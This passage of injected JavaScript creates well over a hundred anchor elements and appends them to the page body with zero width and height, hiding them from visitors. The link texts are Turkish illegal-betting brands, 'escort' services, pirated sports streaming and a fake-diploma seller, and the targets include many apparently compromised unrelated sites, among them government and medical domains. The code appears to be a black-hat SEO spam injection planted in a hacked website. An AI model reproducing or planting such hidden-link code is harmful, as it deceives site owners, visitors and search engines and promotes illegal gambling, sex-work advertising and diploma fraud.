    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://earthcultureroots.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://bmimmobilier.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://photo-lviv.in.ua";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://ninovet.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://klasbahisitesi.com/");
    a.appendChild(linkText);
    a.title = "https://klasbahisitesi.com/";
    a.href = "https://klasbahisitesi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitbahis");
    a.appendChild(linkText);
    a.title = "elitbahis";
    a.href = "https://elitbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisli.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.brainitaly.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://furnituremall.co.ke/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://solucoesredesdeprotecao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://meromachopotenciador.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://caspeducation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://us.revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://us.revuepostures.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://us.revuepostures.com///";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://us.revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://loisongxanh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://alhaqanya.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://newazenterprise.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://us.revuepostures.com///";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://www.barqalsham.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet giriş");
    a.appendChild(linkText);
    a.title = "restbet giriş";
    a.href = "https://www.barqalsham.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olabahis");
    a.appendChild(linkText);
    a.title = "olabahis";
    a.href = "https://www.sisiafrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olabahis giriş");
    a.appendChild(linkText);
    a.title = "olabahis giriş";
    a.href = "https://www.sisiafrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis giriş");
    a.appendChild(linkText);
    a.title = "megabahis giriş";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.pstechperu.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet giriş");
    a.appendChild(linkText);
    a.title = "tempobet giriş";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://solexcom.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://dalamislam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://kectschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://m.marsbahis-gir2026adresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://drsyedimran.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://winchestereg.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://depedimuscity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://yeguadaalmenaraalta.es";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://yuzdeyuzorganik.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://nisaneeds.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://theidealhomeandgarden.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.stonewood.co.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://phirangg.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://manyhugs.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://www.mgfoa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vitoriasbeauty.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://inctamilnadu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://dalamislam.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diploma Al");
    a.appendChild(linkText);
    a.title = "Diploma Al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://zeytinn.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://delcom.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.depasqualesalonsystems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://vdrc.org.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://smss.ubn4.go.th/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://strive2bfit.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://wahabgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://wahabgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://www.midoriarchitects.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sdgymnastics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://blackdtools.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://ninovet.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://taxi-tavrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://mannresources.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://stellasports.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://www.autopartesaunclick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betparibu");
    a.appendChild(linkText);
    a.title = "betparibu";
    a.href = "https://erbaaklinker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("realbahis");
    a.appendChild(linkText);
    a.title = "realbahis";
    a.href = "https://dttb.gov.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fulgpet.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.title = "betkolik";
    a.href = "https://collectivearts.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://erbaadangelsin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://transilvaniabrokergalati.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.piterlada.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.lobsteralive.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://fc-vuache.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://menurasa.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://sonbetongconpa.vn";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://bespokedecor.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://stephypublishers.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://copagricampania.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.lenoblbti.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://laboratoriosanitas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.idstechnologie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.panoco.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet");
    a.appendChild(linkText);
    a.title = "orisbet";
    a.href = "https://nnv.org.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.title = "orisbet giriş";
    a.href = "https://nnv.org.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mindspacecounselling.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.title = "orisbet güncel";
    a.href = "https://nnv.org.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.thefica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://froa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet güncel giriş");
    a.appendChild(linkText);
    a.title = "yakabet güncel giriş";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://bhavanisinghsperfumery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "lovello.club";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "http://iottag.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://tenerife-accesible.org/";
